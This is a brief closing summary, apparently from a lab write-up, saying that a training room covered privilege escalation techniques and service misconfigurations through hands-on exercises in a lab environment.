This room introduced common privilege escalation techniques and scenarios. Each task covered a critical topic regarding privilege escalation. Hands-on exploitation and escalation were performed within the lab environment, and we explored various service misconfiguration issues throughout.